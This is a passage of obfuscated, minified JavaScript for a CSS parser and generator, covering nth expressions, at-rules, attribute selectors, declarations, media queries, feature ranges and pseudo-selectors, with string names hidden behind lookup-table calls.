r(2369):o[t]=Boolean(i);break;case r(531):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(2479):o[t]={...e[t]};for(const[e,n]of Object[r(3058)](i))o[t][e]=Array[r(3101)](n)?n:[];break;case r(3075):o[t]={...e[t]};for(const[e,n]of Object[r(3058)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(667)]||null,descriptors:{...i[r(382)]}};if(n){s[r(667)]=n[r(667)]?Eo(s[r(667)],n[r(667)]):s[r(667)]||null;for(const[t,e]of Object[r(3058)](n[r(382)]||{}))s[r(382)][t]=e?Eo(s[r(382)][t],e):null;Object[r(2355)](s[r(382)])[r(1284)]||(s[r(382)]=null)}}break;case r(3533):case r(3581):o[t]={...e[t]};for(const[e,n]of Object[r(3058)](i))o[t][e]=Eo(o[t][e],n);break;case r(2423):case r(3580):o[t]={...e[t]};for(const[e,n]of Object[r(3058)](i))o[t][e]={...o[t][e],...n};break;case r(539):o[t]={...e[t],...i};break;case r(2633):case r(3067):o[t]={...e[t],...Mo(i,[r(336)])};break;case r(1298):o[t]={...e[t],...Mo(i,[r(2295),r(3671),r(336),r(1607),r(1882)])}}return o}const No=43,Co=45,Io=110,jo=!0,Lo=!1;function Uo(e,n){const r=t;let o=this[r(1441)]+e;const i=this[r(2139)](o);for(i!==No&&i!==Co||(n&&this[r(1212)](r(1676)),o++);o<this[r(2167)];o++)Se(this[r(2139)](o))||this[r(1212)](r(965),o)}function Oo(e){return Uo[t(750)](this,0,e)}function Wo(e,n){const r=t;if(!this[r(2218)](this[r(1441)]+e,n)){let t="";switch(n){case Io:t=r(2773);break;case Co:t=r(2593)}this[r(1212)](t,this[r(1441)]+e)}}function Ro(){const e=t;let n=0,r=0,o=this[e(2909)];for(;o===he||o===_e;)o=this[e(3455)](++n);if(o!==le){if(!this[e(1361)](No,n)&&!this[e(1361)](Co,n))return null;r=this[e(1361)](No,n)?No:Co;do{o=this[e(3455)](++n)}while(o===he||o===_e);o!==le&&(this[e(2642)](n),Oo[e(750)](this,jo))}return n>0&&this[e(2642)](n),0===r&&(o=this[e(2139)](this[e(1441)]),o!==No&&o!==Co&&this[e(1212)](e(1214))),Oo[e(750)](this,0!==r),r===Co?"-"+this[e(1910)](le):this[e(1910)](le)}const Fo=t(1565),Do={a:[String,null],b:[String,null]};function Po(){const e=t,n=this[e(1441)];let r=null,o=null;if(this[e(2909)]===le)Oo[e(750)](this,Lo),o=this[e(1910)](le);else if(this[e(2909)]===ne&&this[e(2218)](this[e(1441)],Co))switch(r="-1",Wo[e(750)](this,1,Io),this[e(2167)]-this[e(1441)]){case 2:this[e(1674)](),o=Ro[e(750)](this);break;case 3:Wo[e(750)](this,2,Co),this[e(1674)](),this[e(2721)](),Oo[e(750)](this,jo),o="-"+this[e(1910)](le);break;default:Wo[e(750)](this,2,Co),Uo[e(750)](this,3,jo),this[e(1674)](),o=this[e(3473)](n+2)}else if(this[e(2909)]===ne||this[e(1361)](No)&&this[e(3455)](1)===ne){let t=0;switch(r="1",this[e(1361)](No)&&(t=1,this[e(1674)]()),Wo[e(750)](this,0,Io),this[e(2167)]-this[e(1441)]){case 1:this[e(1674)](),o=Ro[e(750)](this);break;case 2:Wo[e(750)](this,1,Co),this[e(1674)](),this[e(2721)](),Oo[e(750)](this,jo),o="-"+this[e(1910)](le);break;default:Wo[e(750)](this,1,Co),Uo[e(750)](this,2,jo),this[e(1674)](),o=this[e(3473)](n+t+1)}}else if(this[e(2909)]===de){const t=this[e(2139)](this[e(1441)]),i=t===No||t===Co;let s=this[e(1441)]+i;for(;s<this[e(2167)]&&Se(this[e(2139)](s));s++);s===this[e(1441)]+i&&this[e(1212)](e(965),this[e(1441)]+i),Wo[e(750)](this,s-this[e(1441)],Io),r=this[e(1267)](n,s),s+1===this[e(2167)]?(this[e(1674)](),o=Ro[e(750)](this)):(Wo[e(750)](this,s-this[e(1441)]+1,Co),s+2===this[e(2167)]?(this[e(1674)](),this[e(2721)](),Oo[e(750)](this,jo),o="-"+this[e(1910)](le)):(Uo[e(750)](this,s-this[e(1441)]+2,jo),this[e(1674)](),o=this[e(3473)](s+1)))}else this[e(1212)]();return null!==r&&r[e(2139)](0)===No&&(r=r[e(2868)](1)),null!==o&&o[e(2139)](0)===No&&(o=o[e(2868)](1)),{type:e(1565),loc:this[e(1909)](n,this[e(1441)]),a:r,b:o}}function Ho(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1783)](t+r)}else this[n(1783)](t)}else this[n(1783)](e.b)}function qo(){const e=t;return this[e(1920)](this[e(1953)],!0)}function Bo(){const e=t;for(let t,n=1;t=this[e(3455)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Xo=t(688),Vo=t(2633),Yo={name:String,prelude:[t(664),t(1920),null],block:[t(1870),null]};function Zo(e=!1){const n=t,r=this[n(1441)];let o,i,s=null,a=null;switch(this[n(1586)](oe),o=this[n(3473)](r+1),i=o[n(3588)](),this[n(2721)](),!1===this[n(1349)]&&this[n(2909)]!==ke&&this[n(2909)]!==ge&&(s=this[n(2336)]?this[n(437)](this[n(664)][n(2122)](this,o,e),qo):qo[n(750)](this,this[n(2958)]),this[n(2721)]()),this[n(2909)]){case ge:this[n(1674)]();break;case ke:a=hasOwnProperty[n(750)](this[n(2633)],i)&&n(1276)==typeof this[n(2633)][i][n(2068)]?this[n(2633)][i][n(2068)][n(750)](this,e):this[n(1870)](Bo[n(750)](this))}return{type:n(688),loc:this[n(1909)](r,this[n(1441)]),name:o,prelude:s,block:a}}function Go(e){const n=t;this[n(937)](oe,"@"+e[n(2295)]),null!==e[n(667)]&&this[n(1298)](e[n(667)]),e[n(2068)]?this[n(1298)](e[n(2068)]):this[n(937)](ge,";")}const Jo=t(664),Qo=t(3086),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(3588)]()),this[n(2721)](),r=hasOwnProperty[n(750)](this[n(2633)],e)&&n(1276)==typeof this[n(2633)][e][n(667)]?this[n(2633)][e][n(667)][n(750)](this):this[n(1713)](this[n(2423)][n(664)]),this[n(2721)](),!0!==this[n(1349)]&&this[n(2909)]!==ke&&this[n(2909)]!==ge&&this[n(1212)](n(2622)),{type:n(664),loc:this[n(1698)](r),children:r}}function ti(e){this[t(3298)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(1349)]&&this[e(1212)](e(1375));const n=this[e(1441)];let r=!1;return this[e(1361)](ni)?(r=!0,this[e(1674)]()):this[e(1361)](ii)||this[e(1586)](ne),this[e(1361)](ii)?this[e(2139)](this[e(1441)]+1)!==ri?(this[e(1674)](),this[e(1586)](ne)):r&&this[e(1212)](e(416),this[e(2167)]):r&&this[e(1212)](e(631)),{type:e(1391),loc:this[e(1909)](n,this[e(1441)]),name:this[e(3473)](n)}}function ci(){const e=t,n=this[e(1441)],r=this[e(2139)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(1212)](e(3092)),this[e(1674)](),r!==ri&&(this[e(1361)](ri)||this[e(1212)](e(2890)),this[e(1674)]()),this[e(3473)](n)}const li=t(3266),ui={name:t(1391),matcher:[String,null],value:[t(3025),t(1391),null],flags:[String,null]};function di(){const e=t,n=this[e(1441)];let r,o=null,i=null,s=null;return this[e(1586)](be),this[e(2721)](),r=ai[e(750)](this),this[e(2721)](),this[e(2909)]!==ve&&(this[e(2909)]!==ne&&(o=ci[e(750)](this),this[e(2721)](),i=this[e(2909)]===se?this[e(3025)]():this[e(1391)](),this[e(2721)]()),this[e(2909)]===ne&&(s=this[e(1910)](ne),this[e(2721)]())),this[e(1586)](ve),{type:e(3266),loc:this[e(1909)](n,this[e(1441)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(937)](ce,"["),this[n(1298)](e[n(2295)]),null!==e[n(3428)]&&(this[n(1783)](e[n(3428)]),this[n(1298)](e[n(740)])),null!==e[n(1558)]&&this[n(937)](ne,e[n(1558)]),this[n(937)](ce,"]")}const pi=38;function mi(){return this[t(1920)](null,!0)}function fi(){const e=t;return this[e(437)](this[e(2275)],mi)}function gi(){const e=t;return this[e(1920)](this[e(2737)],!0)}function wi(){const e=t;if(this[e(2909)]===ge)return gi[e(750)](this,this[e(2958)]);const n=this[e(437)](this[e(781)],gi);return this[e(2909)]===ge&&this[e(1674)](),n}const bi=t(1870),vi=t(2068),yi={children:[[t(688),t(2275),t(781)]]};function xi(e){const n=t,r=e?wi:fi,o=this[n(1441)];let i=this[n(3215)]();this[n(1586)](ke);t:for(;!this[n(1349)];)switch(this[n(2909)]){case Ae:break t;case he:case _e:this[n(1674)]();break;case oe:i[n(2104)](this[n(437)](this[n(688)][n(2122)](this,e),mi));break;default:e&&this[n(1361)](pi)?i[n(2104)](fi[n(750)](this)):i[n(2104)](r[n(750)](this))}return this[n(1349)]||this[n(1586)](Ae),{type:n(1870),loc:this[n(1909)](o,this[n(1441)]),children:i}}function ki(e){const n=t;this[n(937)](ke,"{"),this[n(3298)](e,(t=>{const e=n;e(781)===t[e(1561)]&&this[e(937)](ge,";")})),this[n(937)](Ae,"}")}const Ai=t(1634),_i={children:[[]]};function zi(e,n){const r=t,o=this[r(1441)];let i=null;return this[r(1586)](be),i=e[r(750)](this,n),this[r(1349)]||this[r(1586)](ve),{type:r(1634),loc:this[r(1909)](o,this[r(1441)]),children:i}}function Si(e){const n=t;this[n(937)](ce,"["),this[n(3298)](e),this[n(937)](ce,"]")}const Ei=t(1925),Mi=[];function Ti(){const e=t,n=this[e(1441)];return this[e(1586)](me),{type:e(1925),loc:this[e(1909)](n,this[e(1441)])}}function Ni(){const e=t;this[e(937)](me,e(830))}const Ci=t(3292),Ii=[];function ji(){const e=t,n=this[e(1441)];return this[e(1586)](pe),{type:e(3292),loc:this[e(1909)](n,this[e(1441)])}}function Li(){const e=t;this[e(937)](pe,e(1219))}const Ui=46,Oi=t(2059),Wi={name:String};function Ri(){const e=t;return this[e(1606)](Ui),{type:e(2059),loc:this[e(1909)](this[e(1441)]-1,this[e(2167)]),name:this[e(1910)](ne)}}function Fi(e){const n=t;this[n(937)](ce,"."),this[n(937)](ne,e[n(2295)])}const Di=43,Pi=47,Hi=62,qi=126,Bi=t(3466),Xi={name:String};function Vi(){const e=t,n=this[e(1441)];let r;switch(this[e(2909)]){case he:r=" ";break;case ce:switch(this[e(2139)](this[e(1441)])){case Hi:case Di:case qi:this[e(1674)]();break;case Pi:this[e(1674)](),this[e(2729)](e(2189)),this[e(1606)](Pi);break;default:this[e(1212)](e(1831))}r=this[e(3473)](n)}return{type:e(3466),loc:this[e(1909)](n,this[e(1441)]),name:r}}function Yi(e){const n=t;this[n(1783)](e[n(2295)])}const Zi=42,Gi=47,Ji=t(1544),Qi={value:String};function Ki(){const e=t,n=this[e(1441)];let r=this[e(2167)];return this[e(1586)](_e),r-n+2>=2&&this[e(2139)](r-2)===Zi&&this[e(2139)](r-1)===Gi&&(r-=2),{type:e(1544),loc:this[e(1909)](n,this[e(1441)]),value:this[e(1267)](n+2,r)}}function $i(e){const n=t;this[n(937)](_e,"/*"+e[n(740)]+"*/")}const ts=new Set([fe,xe,ee]),es=t(927),ns={kind:String,children:[[t(1391),t(1998),t(2209),t(1432),t(811)]]};function rs(e){const n=t;return this[n(954)](1)===ne&&ts[n(1845)](this[n(954)](2))?this[n(1998)](e):this[n(1432)](e)}const os={media:rs,container:rs,supports(){return this[t(811)]()}};function is(e=t(1813)){const n=t,r=this[n(3215)]();t:for(;!this[n(1349)];)switch(this[n(2909)]){case _e:case he:this[n(1674)]();continue;case ne:r[n(2104)](this[n(1391)]());break;case ye:{let t=this[n(437)]((()=>os[e][n(750)](this,e)),(()=>null));t||(t=this[n(437)]((()=>{const t=n;this[t(1586)](ye);const r=this[t(927)](e);return this[t(1586)](xe),r}),(()=>this[n(2365)](e)))),r[n(2104)](t);break}case re:{let t=this[n(437)]((()=>this[n(2209)](e)),(()=>null));t||(t=this[n(2365)](e)),r[n(2104)](t);break}default:break t}return r[n(2383)]&&this[n(1212)](n(2844)),{type:n(927),loc:this[n(1698)](r),kind:e,children:r}}function ss(e){const n=t;e[n(3298)][n(3206)]((t=>{const e=n;e(927)===t[e(1561)]?(this[e(937)](ye,"("),this[e(1298)](t),this[e(937)](xe,")")):this[e(1298)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ps=47;function ms(){const e=t;return this[e(1920)](this[e(2640)],!0)}function fs(){const e=t;return this[e(1920)](this[e(2640)],!1)}function gs(){const e=t,n=this[e(2958)],r=this[e(2226)]();return e(1920)!==r[e(1561)]&&!1===this[e(1349)]&&this[e(2909)]!==ge&&!1===this[e(1361)](as)&&!1===this[e(2152)](n)&&this[e(1212)](),r}const ws=t(781),bs=t(611),vs={important:[Boolean,String],property:String,value:[t(2226),t(1920)]};function ys(){const e=t,n=this[e(1441)],r=this[e(2958)],o=ks[e(750)](this),i=Zn(o),s=i?this[e(1253)]:this[e(2516)],a=i?fs:ms;let c,l=!1;this[e(2721)](),this[e(1586)](fe);const u=this[e(2958)];if(i||this[e(2721)](),c=s?this[e(437)](gs,a):a[e(750)](this,this[e(2958)]),i&&e(2226)===c[e(1561)]&&c[e(3298)][e(2383)])for(let t=u-this[e(2958)];t<=0;t++)if(this[e(3455)](t)===he){c[e(3298)][e(2251)]({type:e(1670),loc:null,value:" "});break}return this[e(1361)](as)&&(l=As[e(750)](this),this[e(2721)]()),!1===this[e(1349)]&&this[e(2909)]!==ge&&!1===this[e(2152)](r)&&this[e(1212)](),{type:e(781),loc:this[e(1909)](n,this[e(1441)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(937)](ne,e[n(3e3)]),this[n(937)](fe,":"),this[n(1298)](e[n(740)]),e[n(2120)]&&(this[n(937)](ce,"!"),this[n(937)](ne,!0===e[n(2120)]?n(2120):e[n(2120)]))}function ks(){const e=t,n=this[e(1441)];if(this[e(2909)]===ce)switch(this[e(2139)](this[e(1441)])){case ds:case ls:case hs:case cs:case us:this[e(1674)]();break;case ps:this[e(1674)](),this[e(1361)](ps)&&this[e(1674)]()}return this[e(2909)]===ie?this[e(1586)](ie):this[e(1586)](ne),this[e(3473)](n)}function As(){const e=t;this[e(1586)](ce),this[e(2721)]();const n=this[e(1910)](ne);return e(2120)===n||n}const _s=38;function zs(){const e=t;return this[e(1920)](this[e(2737)],!0)}const Ss=t(364),Es={children:[[t(781),t(688),t(2275)]]};function Ms(){const e=t,n=this[e(3215)]();for(;!this[e(1349)];)switch(this[e(2909)]){case he:case _e:case ge:this[e(1674)]();break;case oe:n[e(2104)](this[e(437)](this[e(688)][e(2122)](this,!0),zs));break;default:this[e(1361)](_s)?n[e(2104)](this[e(437)](this[e(2275)],zs)):n[e(2104)](this[e(437)](this[e(781)],zs))}return{type:e(364),loc:this[e(1698)](n),children:n}}function Ts(e){const n=t;this[n(3298)](e,(t=>{const e=n;e(781)===t[e(1561)]&&this[e(937)](ge,";")}))}const Ns=t(2742),Cs={value:String,unit:String};function Is(){const e=t,n=this[e(1441)],r=this[e(354)](de);return{type:e(2742),loc:this[e(1909)](n,this[e(1441)]),value:r,unit:this[e(1267)](n+r[e(1284)],this[e(1441)])}}function js(e){const n=t;this[n(937)](de,e[n(740)]+e[n(3123)])}const Ls=47,Us=t(1998),Os={kind:String,name:String,value:[t(1391),t(3388),t(2742),t(3625),t(1504),null]};function Ws(e){const n=t,r=this[n(1441)];let o,i=null;if(this[n(1586)](ye),this[n(2721)](),o=this[n(1910)](ne),this[n(2721)](),this[n(2909)]!==xe){switch(this[n(1586)](fe),this[n(2721)](),this[n(2909)]){case le:i=this[n(726)](1)===ce?this[n(3625)]():this[n(3388)]();break;case de:i=this[n(2742)]();break;case ne:i=this[n(1391)]();break;case re:i=this[n(437)]((()=>{const t=n,e=this[t(1504)](this[t(1713)],this[t(2423)][t(2226)]);return this[t(2721)](),this[t(1361)](Ls)&&this[t(1212)](),e}),(()=>this[n(3625)]()));break;default:this[n(1212)](n(2034))}this[n(2721)]()}return this[n(1349)]||this[n(1586)](xe),{type:n(1998),loc:this[n(1909)](r,this[n(1441)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(937)](ye,"("),this[n(937)](ne,e[n(2295)]),null!==e[n(740)]&&(this[n(937)](fe,":"),this[n(1298)](e[n(740)])),this[n(937)](xe,")")}const Fs=t(2209),Ds={kind:String,feature:String,value:[t(781),t(3589)]};function Ps(e,n){const r=t,o=(this[r(3580)][e]||{})[n];return r(1276)!=typeof o&&this[r(1212)](r(1293)+n+"()"),o}function Hs(e=t(420)){const n=t,r=this[n(1441)],o=this[n(1332)](),i=Ps[n(750)](this,e,o[n(3588)]());this[n(2721)]();const s=this[n(437)]((()=>{const t=n,e=this[t(2958)],r=i[t(750)](this);return!1===this[t(1349)]&&!1===this[t(2152)](e)&&this[t(1212)](),r}),(()=>this[n(1920)](null,!1)));return this[n(1349)]||this[n(1586)](xe),{type:n(2209),loc:this[n(1909)](r,this[n(1441)]),kind:e,feature:o,value:s}}function qs(e){const n=t;this[n(937)](re,e[n(1492)]+"("),this[n(1298)](e[n(740)]),this[n(937)](xe,")")}const Bs=47,Xs=60,Vs=61,Ys=62,Zs=t(1432),Gs={kind:String,left:[t(1391),t(3388),t(2742),t(3625),t(1504)],leftComparison:String,middle:[t(1391),t(3388),t(2742),t(3625),t(1504)],rightComparison:[String,null],right:[t(1391),t(3388),t(2742),t(3625),t(1504),null]};function Js(){const e=t;switch(this[e(2721)](),this[e(2909)]){case le:return this[e(1361)](Bs,this[e(2084)](1))?this[e(3625)]():this[e(3388)]();case de:return this[e(2742)]();case ne:return this[e(1391)]();case re:return this[e(437)]((()=>{const t=e,n=this[t(1504)](this[t(1713)],this[t(2423)][t(2226)]);return this[t(2721)](),this[t(1361)](Bs)&&this[t(1212)](),n}),(()=>this[e(3625)]()));default:this[e(1212)](e(2034))}}function Qs(e){const n=t;if(this[n(2721)](),this[n(1361)](Xs)||this[n(1361)](Ys)){const t=this[n(3155)][this[n(1441)]];return this[n(1674)](),this[n(1361)](Vs)?(this[n(1674)](),t+"="):t}if(this[n(1361)](Vs))return"=";this[n(1212)](n(2542)+(e?n(1766):"")+n(2562))}function Ks(e=t(420)){const n=t,r=this[n(1441)];this[n(2721)](),this[n(1586)](ye);const o=Js[n(750)](this),i=Qs[n(750)](this,n(1391)===o[n(1561)]),s=Js[n(750)](this);let a=null,c=null;return this[n(726)](0)!==xe&&(a=Qs[n(750)](this),c=Js[n(750)](this)),this[n(2721)](),this[n(1586)](xe),{type:n(1432),loc:this[n(1909)](r,this[n(1441)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(937)](ye,"("),this[n(1298)](e[n(1330)]),this[n(1783)](e[n(566)]),this[n(1298)](e[n(969)]),e[n(3127)]&&(this[n(1783)](e[n(783)]),this[n(1298)](e[n(3127)])),this[n(937)](xe,")")}const ta=t(1504),ea=t(1276),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(1441)],i=this[r(1332)](),s=i[r(3588)]();let a;return a=n[r(683)](s)?n[s][r(750)](this,n):e[r(750)](this,n),this[r(1349)]||this[r(1586)](xe),{type:r(1504),loc:this[r(1909)](o,this[r(1441)]),name:i,children:a}}function oa(e){const n=t;this[n(937)](re,e[n(2295)]+"("),this[n(3298)](e),this[n(937)](xe,")")}const ia=t(2365),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(1441)];let o=null;this[n(2909)]===re?o=this[n(1332)]():this[n(1586)](ye);const i=this[n(437)]((()=>{const t=n,e=this[t(2958)],r=this[t(1713)](this[t(2423)][t(2226)]);return!1===this[t(1349)]&&!1===this[t(2152)](e)&&this[t(1212)](),r}),(()=>this[n(824)](this[n(1920)](null,!1))));return this[n(1349)]||this[n(1586)](xe),{type:n(2365),loc:this[n(1909)](r,this[n(1441)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(1276)]?this[n(937)](re,e[n(1276)]+"("):this[n(937)](ye,"("),this[n(3298)](e),this[n(937)](xe,")")}const la=t(1559),ua=t(2111),da={value:String};function ha(){const e=t,n=this[e(1441)];return this[e(1586)](ie),{type:e(2111),loc:this[e(1909)](n,this[e(1441)]),value:this[e(3473)](n+1)}}function pa(e){const n=t;this[n(937)](ie,"#"+e[n(740)])}const ma=t(1391),fa={name:String};function ga(){const e=t;return{type:e(1391),loc:this[e(1909)](this[e(1441)],this[e(2167)]),name:this[e(1910)](ne)}}function wa(e){const n=t;this[n(937)](ne,e[n(2295)])}const ba=t(1688),va={name:String};function ya(){const e=t,n=this[e(1441)];return this[e(1586)](ie),{type:e(1688),loc:this[e(1909)](n,this[e(1441)]),name:this[e(3473)](n+1)}}function xa(e){const n=t;this[n(937)](ce,"#"+e[n(2295)])}const ka=46,Aa=t(2570),_a={name:String};function za(){const e=t;let n=this[e(1441)],r=this[e(1910)](ne);for(;this[e(1361)](ka);)this[e(1586)](ce),r+="."+this[e(1910)](ne);return{type:e(2570),loc:this[e(1909)](n,this[e(1441)]),name:r}}function Sa(e){const n=t;this[n(1783)](e[n(2295)])}const Ea=t(1303),Ma={children:[[t(2570)]]};function Ta(){const e=t,n=this[e(3215)]();for(this[e(2721)]();!this[e(1349)]&&(n[e(2104)](this[e(2570)]()),this[e(954)](0)===we);)this[e(2721)](),this[e(1674)](),this[e(2721)]();return{type:e(1303),loc:this[e(1698)](n),children:n}}function Na(e){const n=t;this[n(3298)](e,(()=>this[n(937)](we,",")))}const Ca=t(860),Ia={modifier:[String,null],mediaType:[String,null],condition:[t(927),null]};function ja(){const e=t,n=this[e(1441)];let r=null,o=null,i=null;if(this[e(2721)](),this[e(2909)]===ne&&this[e(954)](1)!==ye){const t=this[e(1910)](ne),n=t[e(3588)]();switch(e(380)===n||e(395)===n?(this[e(2721)](),r=n,o=this[e(1910)](ne)):o=t,this[e(954)](0)){case ne:this[e(2721)](),this[e(2729)](e(1564)),i=this[e(927)](e(1813));break;case ke:case ge:case we:case ee:break;default:this[e(1212)](e(1898))}}else switch(this[e(2909)]){case ne:case ye:case re:i=this[e(927)](e(1813));break;case ke:case ge:case ee:break;default:this[e(1212)](e(1898))}return{type:e(860),loc:this[e(1909)](n,this[e(1441)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(1493)]?(e[n(1139)]&&this[n(937)](ne,e[n(1139)]),this[n(937)](ne,e[n(1493)]),e[n(3229)]&&(this[n(937)](ne,n(1564)),this[n(1298)](e[n(3229)]))):e[n(3229)]&&this[n(1298)](e[n(3229)])}const Ua=t(2430),Oa={children:[[t(860)]]};function Wa(){const e=t,n=this[e(3215)]();for(this[e(2721)]();!this[e(1349)]&&(n[e(2104)](this[e(860)]()),this[e(2909)]===we);)this[e(1674)]();return{type:e(2430),loc:this[e(1698)](n),children:n}}function Ra(e){const n=t;this[n(3298)](e,(()=>this[n(937)](we,",")))}const Fa=38,Da=t(3626),Pa={};function Ha(){const e=t,n=this[e(1441)];return this[e(1606)](Fa),{type:e(3626),loc:this[e(1909)](n,this[e(1441)])}}function qa(){this[t(937)](ce,"&")}const Ba=t(1659),Xa={nth:[t(1565),t(1391)],selector:[t(1548),null]};function Va(){const e=t;this[e(2721)]();const n=this[e(1441)];let r,o=n,i=null;return r=this[e(1885)](0,e(2356))||this[e(1885)](0,e(2480))?this[e(1391)]():this[e(1565)](),o=this[e(1441)],this[e(2721)](),this[e(1885)](0,"of")&&(this[e(1674)](),i=this[e(1548)](),o=this[e(1441)]),{type:e(1659),loc:this[e(1909)](n,o),nth:r,selector:i}}function Ya(e){const n=t;this[n(1298)](e[n(2551)]),null!==e[n(778)]&&(this[n(937)](ne,"of"),this[n(1298)](e[n(778)]))}const Za=t(3388),Ga={value:String};function Ja(){const e=t;return{type:e(3388),loc:this[e(1909)](this[e(1441)],this[e(2167)]),value:this[e(1910)](le)}}function Qa(e){const n=t;this[n(937)](le,e[n(740)])}const Ka=t(3221),$a={value:String};function tc(){const e=t,n=this[e(1441)];return this[e(1674)](),{type:e(3221),loc:this[e(1909)](n,this[e(1441)]),value:this[e(3473)](n)}}function ec(e){const n=t;this[n(1783)](e[n(740)])}const nc=t(2497),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(1441)];let i=null;return this[r(1586)](ye),i=e[r(750)](this,n),this[r(1349)]||this[r(1586)](xe),{type:r(2497),loc:this[r(1909)](o,this[r(1441)]),children:i}}function ic(e){const n=t;this[n(937)](ye,"("),this[n(3298)](e),this[n(937)](xe,")")}const sc=t(2631),ac={value:String};function cc(){const e=t;return{type:e(2631),loc:this[e(1909)](this[e(1441)],this[e(2167)]),value:this[e(354)](ue)}}function lc(e){const n=t;this[n(937)](ue,e[n(740)]+"%")}const uc=t(1989),dc=t(1276),hc={name:String,children:[[t(1920)],null]};function pc(){const e=t,n=this[e(1441)];let r,o,i=null;return this[e(1586)](fe),this[e(2909)]===re?(r=this[e(1332)](),o=r[e(3588)](),this[e(726)](0)==xe?i=this[e(3215)]():hasOwnProperty[e(750)](this[e(3067)],o)?(this[e(2721)](),i=this[e(3067)][o][e(750)](this),this[e(2721)]()):(i=this[e(3215)](),i[e(2104)](this[e(1920)](null,!1))),this[e(1586)](xe)):r=this[e(1910)](ne),{type:e(1989),loc:this[e(1909)](n,this[e(1441)]),name:r,children:i}}function mc(e){const n=t;this[n(937)](fe,":"),null===e[n(3298)]?this[n(937)](ne,e[n(2295)]):(this[n(937)](re,e[n(2295)]+"("),this[n(3298)](e),this[n(937)](xe,")"))}const fc=t(3321),gc=t(1276),wc={name:String,children:[[t(1920)],null]};function bc(){const e=t,n=this[e(1441)];let r,o,i=null;return this[e(1586)](fe),this[e(1586)](fe),this[e(2909)]===re?(r=this[e(1332)](),o=r[e(3588)](),this[e(726)](0)==xe?i=this[e(3215)]():hasOwnProperty[e(750)](this[e(3067)],o)?(this[e(2721)](),i=this[e(3067)][o][e(750)](this),this[e(2721)]()):(i=this[e(3215)](),i[e(2104)](this[e(1920)](null,!1))),this[e(1586)](xe)):r=this[e(1910)](ne),{type:e(3321),loc:this[e(1909)](n,this[e(1441)]),name:r,children:i}}function vc(e){const n=t;this[n(937)](fe,":"),this[n(937)](fe,":"),null===e[n(3298)]?this[n(937)](ne,e[n(2295)]):(this[n(937)](re,e[n(2295)]+"("),this[n(3298)](e),this[n(937)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(2721)](),this[e(2909)]){case le:return this[e(3388)]();case re:return this[e(1504)](this[e(1713)],this[e(2423)][e(2226)]);default:this[e(1212)](e(2008))}}const kc=t(3625),Ac={left:[t(3388),t(1504)],right:[t(3388),t(1504),null]};function _c(){const e=t,n=this[e(1441)],r=xc[e(750)](this);let o=null;return this[e(2721)](),this[e(1361)](yc)&&(this[e(1606)](yc),o=xc[e(750)](this)),{type:e(3625),loc:this[e(1909)](n,this[e(1441)]),left:r,right:o}}function zc(e){const n=t;this[n(1298)](e[n(1330)]),this[n(937)](ce,"/"),e[n(3127)]?this[n(1298)](e[n(3127)]):this[n(1298)](le,1)}function Sc(){const e=t;return this[e(2958)]>0&&this[e(3455)](-1)===he?this[e(2958)]>1?this[e(1911)](this[e(2958)]-1):this[e(1914)]:this[e(1441)]}const Ec=t(1920),Mc={value:String};function Tc(e,n){const r=t,o=this[r(1911)](this[r(2958)]);let i;return this[r(752)](this[r(2958)],e||this[r(1372)]),i=n&&this[r(1441)]>o?Sc[r(750)](this):this[r(1441)],{type:r(1920),loc:this[r(1909)](o,i),value:this[r(1267)](o,i)}}function Nc(e){const n=t;this[n(1783)](e[n(740)])}function Cc(){const e=t;return this[e(1920)](this[e(477)],!0)}function Ic(){const e=t,n=this[e(1548)]();return e(1920)!==n[e(1561)]&&!1===this[e(1349)]&&this[e(2909)]!==ke&&this[e(1212)](),n}const jc=t(2275),Lc=t(2130),Uc={prelude:[t(1548),t(1920)],block:[t(1870)]};function Oc(){const e=t,n=this[e(2958)],r=this[e(1441)];let o,i;return o=this[e(511)]?this[e(437)](Ic,Cc):Cc[e(750)](this,n),i=this[e(1870)](!0),{type:e(2275),loc:this[e(1909)](r,this[e(1441)]),prelude:o,block:i}}function Wc(e){const n=t;this[n(1298)](e[n(667)]),this[n(1298)](e[n(2068)])}const Rc=t(1142),Fc={root:[t(1548),t(1920),null],limit:[t(1548),t(1920),null]};function Dc(){const e=t;let n=null,r=null;this[e(2721)]();const o=this[e(1441)];return this[e(2909)]===ye&&(this[e(1674)](),this[e(2721)](),n=this[e(437)](this[e(1548)],(()=>this[e(1920)](!1,!0))),this[e(2721)](),this[e(1586)](xe)),this[e(726)](0)===ne&&(this[e(2721)](),this[e(2729)]("to"),this[e(2721)](),this[e(1586)](ye),this[e(2721)](),r=this[e(437)](this[e(1548)],(()=>this[e(1920)](!1,!0))),this[e(2721)](),this[e(1586)](xe)),{type:e(1142),loc:this[e(1909)](o,this[e(1441)]),root:n,limit:r}}function Pc(e){const n=t;e[n(2803)]&&(this[n(937)](ye,"("),this[n(1298)](e[n(2803)]),this[n(937)](xe,")")),e[n(2650)]&&(this[n(937)](ne,"to"),this[n(937)](ye,"("),this[n(1298)](e[n(2650)]),this[n(937)](xe,")"))}const Hc=t(3589),qc={children:[[t(2922),t(1688),t(2059),t(3266),t(1989),t(3321),t(3466)]]};function Bc(){const e=t,n=this[e(1713)](this[e(2423)][e(3589)]);return null===this[e(945)](n)&&this[e(1212)](e(1270)),{type:e(3589),loc:this[e(1698)](n),children:n}}function Xc(e){this[t(3298)](e)}const 